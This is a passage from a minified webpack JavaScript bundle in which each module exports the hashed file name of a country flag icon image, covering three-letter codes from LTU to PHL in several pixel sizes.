strict";e.exports=t.p+"LTU_43x43@2x-a4e2527bfe8b44885824.png"},850430:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_64x64@2x-e63baff15eb1aa5d993e.png"},871990:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_86x86@2x-39dcfbffe6323fa326b9.png"},165212:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_13x13@2x-ef62bd5aa249c7defb22.png"},673138:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_21x21@2x-9de76130b4c3324c3d63.png"},952882:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_32x32@2x-6e225ac6494ff70ea0fb.png"},793478:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_43x43@2x-e9d22d9902bb2f4f1f09.png"},550640:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_64x64@2x-71cb4a70119c160ce076.png"},897464:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_86x86@2x-681fe85b5cffda667120.png"},134568:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_13x13@2x-fe1d6639965b82684c03.png"},667806:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_21x21@2x-149f37382bb100a3c63d.png"},992926:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_32x32@2x-1cb0c520a533f89f251d.png"},328770:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_43x43@2x-6602b3deb8d2f4acbc8a.png"},784428:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_64x64@2x-f5b1a1541dd2193e96ee.png"},512884:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_86x86@2x-0f56ad4eb8f0386db44b.png"},629858:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_13x13@2x-958f1942c78aa73e8a8f.png"},959432:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_21x21@2x-94bbb4971881ef24bc01.png"},216896:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_32x32@2x-89897e1c3ded5aff2258.png"},68548:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_43x43@2x-1544a10b9116e84b0020.png"},117966:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_64x64@2x-91692d1fe26121d75b6d.png"},568473:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_86x86@2x-af7b394660e15ec8b9f4.png"},27733:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_13x13@2x-fdd275c6a24c3628cb24.png"},59007:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_21x21@2x-eef2658afb0658d19b18.png"},883947:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_32x32@2x-8e571dff09cb85c79fcd.png"},415219:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_43x43@2x-3e76bb02a447a9414ab8.png"},401785:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_64x64@2x-9f2f750b1631a0c1d998.png"},552249:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_86x86@2x-ed2fa252671782310cf1.png"},382161:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_13x13@2x-c9be0fdc64fd42bd16b7.png"},608555:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_21x21@2x-d1c62988a32383401296.png"},281543:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_32x32@2x-6013f68fae3cec9ffe64.png"},647359:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_43x43@2x-bf2092bf3f2580ffde8a.png"},487909:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_64x64@2x-b63b4260d958df46d6c0.png"},54037:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_86x86@2x-a27233e787629ca6b0eb.png"},315296:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_13x13@2x-bc95fb74101b020641c6.png"},654262:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_21x21@2x-7aa1cb38505a54bf2b97.png"},366646:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_32x32@2x-acd85a5d7ed1e1afc9f1.png"},712346:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_43x43@2x-ef2f9e22f4705a785050.png"},433092:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_64x64@2x-e2732695c7957dbb4454.png"},63020:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_86x86@2x-189b6f4904323024dd35.png"},12381:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_13x13@2x-5954784104ec0bf6ffbf.png"},907719:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_21x21@2x-f59d21441b2535e5a157.png"},240179:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_32x32@2x-6b7bae2c3b39908cc60f.png"},275579:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_43x43@2x-c3598d659a6717405a0b.png"},116929:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_64x64@2x-e0e0eda77ca9ea4fb67d.png"},913857:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_86x86@2x-4437f3a07c2c8544bd87.png"},529131:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_13x13@2x-ae2ba385fff5b86f20ee.png"},347525:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_21x21@2x-9b9ebd0f6c8e537102ec.png"},752529:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_32x32@2x-b30a2e768b67d12c32d8.png"},634521:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_43x43@2x-87c731536382e9063de6.png"},367415:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_64x64@2x-126d3e45b696aa22cb15.png"},985023:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_86x86@2x-a8d9eff5c3a449be77b7.png"},54036:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_13x13@2x-0b5a1d054187dfd00ee4.png"},400874:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_21x21@2x-b2cf208ad1e4b1e0dd18.png"},468714:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_32x32@2x-62034ad622b990e1a8a5.png"},140222:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_43x43@2x-21d323840deb6e8adf7e.png"},156936:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_64x64@2x-9f764d6649c98328bb2d.png"},622352:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_86x86@2x-5035731b3dc84c8575fe.png"},127175:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_13x13@2x-02fa59df8c201b712763.png"},6033:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_21x21@2x-c2a2b9747c239cee80fa.png"},37341:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_32x32@2x-97c9daec3717ddcdc7b0.png"},287253:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_43x43@2x-3ced324cd7e78b403787.png"},577075:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_64x64@2x-0f391af6dcfb73b0dae1.png"},525035:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_86x86@2x-1b3d5b153871d035a7a8.png"},362438:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_13x13@2x-edf068e6a9babac3e555.png"},595340:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_21x21@2x-19d26f1a4eeddc06acf7.png"},498196:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_32x32@2x-0f5abc148bc8b11be59d.png"},748216:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_43x43@2x-1c4c169fdbf93ed917b5.png"},749906:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_64x64@2x-c644f644dc4bf23290e5.png"},720298:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_86x86@2x-e4c3cb69df5507367cbe.png"},696277:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_13x13@2x-ffb6fe417b632219c5f2.png"},42047:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_21x21@2x-2e8f24d8ee2dd3cad97c.png"},340587:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_32x32@2x-27210bcc862374736b0b.png"},940083:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_43x43@2x-ad42dac7fc9f4834cade.png"},79673:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_64x64@2x-68d18e2b235147c327ac.png"},692089:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_86x86@2x-4c54552e43c5ed56e5e5.png"},943053:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_13x13@2x-9a48d9857b9460e96055.png"},996279:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_21x21@2x-666a7fd666ff0132aace.png"},260707:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_32x32@2x-41bc9b2c12ac03df464c.png"},198827:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_43x43@2x-1016bd8ac8fed8aac72f.png"},777969:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_64x64@2x-fccb1e6b59b8f1eeda85.png"},235569:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_86x86@2x-afae18685aeb00a7d933.png"},263954:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_13x13@2x-86ca9daa4c419cbdd458.png"},31928:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_21x21@2x-6956b91fbaaff8ee733e.png"},588016:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_32x32@2x-58c01f74a14ff4517bc9.png"},254132:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_43x43@2x-4a409da0ed5e589c03e8.png"},245438:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_64x64@2x-70c66bbc86c1f622ecac.png"},783350:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_86x86@2x-d70fdb225ec68119833f.png"},90197:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_13x13@2x-0a3ab25e0b3fbf2fe5c7.png"},435967:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_21x21@2x-fcf99066d1afb4af3be5.png"},734507:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_32x32@2x-bfb917fab8d19c3f2e8a.png"},334003:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_43x43@2x-601d1576a1395473ed22.png"},473593:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_64x64@2x-a6c6b4ef7b5a4ae5fe13.png"},86009:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_86x86@2x-609127c17d41fe983d5d.png"},135927:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_13x13@2x-ff03d184912b9fadb475.png"},884545:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_21x21@2x-cdcab8bfd856a8bcaacb.png"},290061:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_32x32@2x-04e13b2ac7f93abd3ce0.png"},826501:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_43x43@2x-c1063618261d8f3e5e8e.png"},862435:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_64x64@2x-4d7e66b8ef886bc57c98.png"},666395:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_86x86@2x-c7e82894f8155fba0bd7.png"},248181:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_13x13@2x-c2b2f0ff430d203eda02.png"},263327:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_21x21@2x-7acf73ba9bda21325906.png"},157387:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_32x32@2x-f7949256548e9d29f5e3.png"},483411:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_43x43@2x-a0fd6ac80835ebf9f911.png"},608089:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_64x64@2x-5a93ce6df1affeb5fed3.png"},533145:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_86x86@2x-7b8a9b21d615c63ef68d.png"},142732:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_13x13@2x-39d05d8486afd59207ab.png"},700194:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_21x21@2x-7eb67821a22fc7d3529a.png"},858786:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_32x32@2x-fb18cc794ce6286b5457.png"},877686:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_43x43@2x-9b341df0e0f55dbf2584.png"},407712:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_64x64@2x-9dc8496011cb9c858415.png"},996648:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_86x86@2x-25575135da9e4ce79497.png"},386759:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_13x13@2x-b2bcfb1a85c7fb29151f.png"},381374:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_21x21@2x-7f594db4c8afc5cf7792.png"},368157:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_32x32@2x-636edc8e08b42d4ac60b.png"},762389:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_43x43@2x-48012c1d202343902d55.png"},619891:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_64x64@2x-60c03fe44bad28ef89cf.png"},32043:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_86x86@2x-47247f9d991ef5a1c9b7.png"},649767:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_13x13@2x-d37c0de361cd9ed3b03b.png"},830890:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_21x21@2x-f6ddaa8b040ea277c283.png"},286826:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_32x32@2x-81420fd6a9f2999e1ba0.png"},720958:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_43x43@2x-02ac17b0b8294b3165e2.png"},355592:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_64x64@2x-2b63be545d0cc36c2920.png"},219216:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_86x86@2x-a50225dcaef485c542bc.png"},22027:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_13x13@2x-a52720b62696a6ff6df6.png"},593573:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_21x21@2x-e5b3ff9c3ca69c7ec49f.png"},824753:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_32x32@2x-c90ced340fd69e2e3103.png"},145273:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_43x43@2x-b7fe20107c79e685c9b7.png"},109527:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_64x64@2x-fcf0124bf100c3f62eb4.png"},862239:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_86x86@2x-94d802b89dd4f5f87043.png"},566141:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_13x13@2x-b338cd05121fdec7520b.png"},352871:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_21x21@2x-578d70a8e14355d59838.png"},445395:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_32x32@2x-903a643353c288bb2883.png"},871451:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_43x43@2x-d3d7c76847bc5db8d211.png"},428065:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_64x64@2x-80f3d2f715e9e5ea3618.png"},885665:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_86x86@2x-7f06ad778fd7cb76c2ef.png"},352206:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_13x13@2x-d81e03f2cf614d9722e5.png"},458004:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_21x21@2x-e894cbb2514a393a220b.png"},251356:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_32x32@2x-6ebfac0850444fe03e5d.png"},67552:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_43x43@2x-34afad5f9330251a9d3c.png"},594074:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_64x64@2x-aa7868875a8e4498d8b6.png"},557138:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_86x86@2x-ba0f3dae108dee01413e.png"},905822:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_13x13@2x-5ae60ed93090a0acdb3e.png"},81892:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_21x21@2x-addc7d07ba528d165253.png"},748524:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_32x32@2x-a252b00341192a37360a.png"},613168:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_43x43@2x-a456988ee9215a3bb6ba.png"},322538:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_64x64@2x-9a4ed151cb8cbde97a05.png"},111138:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_86x86@2x-9159703273cdba689de8.png"},562234:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_13x13@2x-ae2e735a04c32dfb5d76.png"},861376:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_21x21@2x-0ab9831b89387cd51e45.png"},603512:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_32x32@2x-1304b94db7977ef0a507.png"},919516:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_43x43@2x-e8d37c9abef3c5b6d9f9.png"},23974:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_64x64@2x-075c964af05fb3e836e8.png"},211934:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_86x86@2x-c49cc74801cd162ab6b9.png"},862479:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_13x13@2x-0726a67bb2285a304758.png"},868377:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_21x21@2x-a421a144cfa8775fd3e9.png"},84325:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_32x32@2x-8d97db24c2d17dd5c85d.png"},942621:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_43x43@2x-6d9fa2cc4beb9e774563.png"},764219:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_64x64@2x-a34b644b69c939fa5212.png"},265235:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_86x86@2x-6d785c4ba052836ceddd.png"},447925:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_13x13@2x-4eeb3fb2a2015658480a.png"},983071:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_21x21@2x-d49d1e589f0c04712a48.png"},622987:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_32x32@2x-bd5f5c66036f3f21108b.png"},685459:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_43x43@2x-2f99a5d2a25b5075f676.png"},688985:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_64x64@2x-55f5eee923c531bab55c.png"},277721:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_86x86@2x-b9786b07bf0db4ff2f67.png"},838452:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_13x13@2x-fab52b609a6785954e73.png"},839882:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_21x21@2x-51c6c59e80947ffac12a.png"},778122:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_32x32@2x-d1b0688d6d35757a379f.png"},475998:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_43x43@2x-437261f4e2cfd3033588.png"},97896:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_64x64@2x-cbced09616ed454bf670.png"},841264:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_86x86@2x-c69c99f8d60167726a61.png"},915408:(e,s,t)=>{"use strict";e.exports=t.p+"NER_13x13@2x-76e455cbdec91b359b24.png"},316390:(e,s,t)=>{"use strict";e.exports=t.p+"NER_21x21@2x-38349ff2ae1bba3aa84e.png"},487334:(e,s,t)=>{"use strict";e.exports=t.p+"NER_32x32@2x-ce4c3045b5ecdc4cd271.png"},781450:(e,s,t)=>{"use strict";e.exports=t.p+"NER_43x43@2x-8d00a6683266e31b7079.png"},113012:(e,s,t)=>{"use strict";e.exports=t.p+"NER_64x64@2x-c9228b3d0244f9b28f19.png"},266140:(e,s,t)=>{"use strict";e.exports=t.p+"NER_86x86@2x-a5d606e0678dbb9fafc9.png"},122432:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_13x13@2x-ff643fac5678bcbf6590.png"},471446:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_21x21@2x-cf346632d60e576894dc.png"},931542:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_32x32@2x-8279f047549778c60922.png"},750074:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_43x43@2x-12892ef421557d87055f.png"},487140:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_64x64@2x-1892d67e8388c8f99557.png"},814732:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_86x86@2x-1d0654bcbe28d63a4bf7.png"},697587:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_13x13@2x-5a599b04e6ef0d3e012a.png"},409741:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_21x21@2x-6e99ebf4b7f12e422ea3.png"},95705:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_32x32@2x-cc1eb4942ac1e05a850d.png"},256481:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_43x43@2x-16c5ccc69eb6e879c4c1.png"},62271:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_64x64@2x-e63c2833ebb18d215190.png"},547943:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_86x86@2x-f2930a9d0c5c8b573ad5.png"},140259:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_13x13@2x-6f41a6a5f89f7b1f8a37.png"},88701:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_21x21@2x-4b34e5c4a9947bd7ffa5.png"},458761:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_32x32@2x-657990cb06d0c3d3ade6.png"},923921:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_43x43@2x-6104509f1561826dd9e0.png"},77615:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_64x64@2x-b06c640ac22e1d9ebecc.png"},627159:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_86x86@2x-3691739bc15d7cc32eed.png"},29381:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_13x13@2x-b70f059dffdf292922bc.png"},905583:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_21x21@2x-40ccd519f1a6d894180a.png"},287067:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_32x32@2x-6b108ce3c81af524ffd2.png"},664675:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_43x43@2x-2cf624f6094f27cac166.png"},364329:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_64x64@2x-f217d1f664eca95fca1f.png"},384297:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_86x86@2x-0fd734f4dd0ea275a2fd.png"},93195:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_13x13@2x-1482f482cb91f4e46bfc.png"},274341:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_21x21@2x-b3e7815e85b2799fcbd7.png"},925451:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_32x32@2x-e50c2c7521c598d2ab1e.png"},504761:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_43x43@2x-72afe89723f0e632ff7e.png"},634519:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_64x64@2x-82f7fbc4793bbc4f7eed.png"},378527:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_86x86@2x-6df5b0e6b7f8f34a80d5.png"},769770:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_13x13@2x-158e4591faee1b613589.png"},748400:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_21x21@2x-86c8e438509d13811f21.png"},821608:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_32x32@2x-dffc541c8c877119a37d.png"},750796:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_43x43@2x-83dbdac4eef0616e5aad.png"},109398:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_64x64@2x-2ee4b4226af479c4c146.png"},943182:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_86x86@2x-ae1fa9f98fb91ca9f485.png"},708471:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_13x13@2x-7f8ffcac648edd9a74d3.png"},457089:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_21x21@2x-b8eb7c4fa3e53ad5d897.png"},862605:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_32x32@2x-8101bf5d71582ab8a669.png"},399045:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_43x43@2x-eb2d5bc4e9dd6b54ada2.png"},434979:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_64x64@2x-980be22e2a2174f7dcf8.png"},238939:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_86x86@2x-75a5291d6e3c927158af.png"},934982:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_13x13@2x-10d546a9b10d4d4ccb9b.png"},684236:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_21x21@2x-5bc3eb4047a2a1567f36.png"},70740:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_32x32@2x-d1e623613e8201fa0716.png"},320760:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_43x43@2x-925a4847a4870ddc934b.png"},322450:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_64x64@2x-9728ef04cfc47a437206.png"},292842:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_86x86@2x-831fc448dd8f5c03db00.png"},544805:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_13x13@2x-69dc6d9ef9cc608a64be.png"},984655:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_21x21@2x-b2a23da2c71c0974fef9.png"},420667:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_32x32@2x-e2819712611af5a71955.png"},168451:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_43x43@2x-b13ca0ccf0ff462ee4d0.png"},68233:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_64x64@2x-9c8146d27564913da697.png"},528521:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_86x86@2x-db61277249ce29f50474.png"},510663:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_13x13@2x-af1a9087fc2136a0bef8.png"},282897:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_21x21@2x-4074d2200d39ae4b59d2.png"},492061:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_32x32@2x-a09a9f47a3dcc94586c6.png"},402645:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_43x43@2x-5fc9e4488c98aaa9e42b.png"},743795:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_64x64@2x-4d0d1adb66267139c88a.png"},155947:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_86x86@2x-c40f7f0d5503c83fce72.png"},14289:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_13x13@2x-8b53a935cd7caa4df018.png"},370283:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_21x21@2x-f51ecfea2c0cdc526696.png"},290695:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_32x32@2x-3b2ae0207b80c1d4b498.png"},596159:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_43x43@2x-036a6565f05d650b1018.png"},792165:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_64x64@2x-47f1bb1caf15453c46b1.png"},171989:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_86x86@2x-39115695de0a62559023.png"},897926:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_13x13@2x-3451c41a402d3e7c22fa.png"},768332:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_21x21@2x-45fd9e3831d4689f87a0.png"},1812:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_32x32@2x-5b42bde62d0d31687b86.png"},995384:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_43x43@2x-9bd7421d08c24c176bdd.png"},465426:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_64x64@2x-d73404fcfef435fd3986.png"},467690:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_86x86@2x-f907d757240fbb7e9b10.png"},945996:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_13x13@2x-85338206ed631825faec.png"},19810:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_21x21@2x-a46c40632a84637ee167.png"},901346:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_32x32@2x-9a3ede0212e0ad26a3af.png"},366454:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_43x43@2x-bc546bdfc13dcf681d56.png"},446624:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_64x64@2x-89e407dddc4d4789aa84.png"},773736:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_86x86@2x-8a01571a4db6b162c3a0.png"},386718:(e,s,t)=>{"use strict";e.exports=t.p+"PER_13x13@2x-df025588b76ab8473cca.png"},562788:(e,s,t)=>{"use strict";e.exports=t.p+"PER_21x21@2x-3bc18497dfcde58c401f.png"},229420:(e,s,t)=>{"use strict";e.exports=t.p+"PER_32x32@2x-4b230acde9016c3a8a98.png"},94064:(e,s,t)=>{"use strict";e.exports=t.p+"PER_43x43@2x-ab76c251a131ac21412e.png"},581053:(e,s,t)=>{"use strict";e.exports=t.p+"PER_64x64@2x-baa721c0034706c8f43b.png"},592034:(e,s,t)=>{"use strict";e.exports=t.p+"PER_86x86@2x-597cf0f3a2672e12b75c.png"},198817:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_13x13@2x-42bfbd1f4ac04f62a797.png"},158971:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_21x21@2x-d81e11f962e9c6f4ca24.png"},374999:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_32x32@2x-e594e6cd5263ebc30943.png"},184463:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_43x43@2x-6d660f48d756b08158ac.png"},892213:(e,s,t)=>{"use 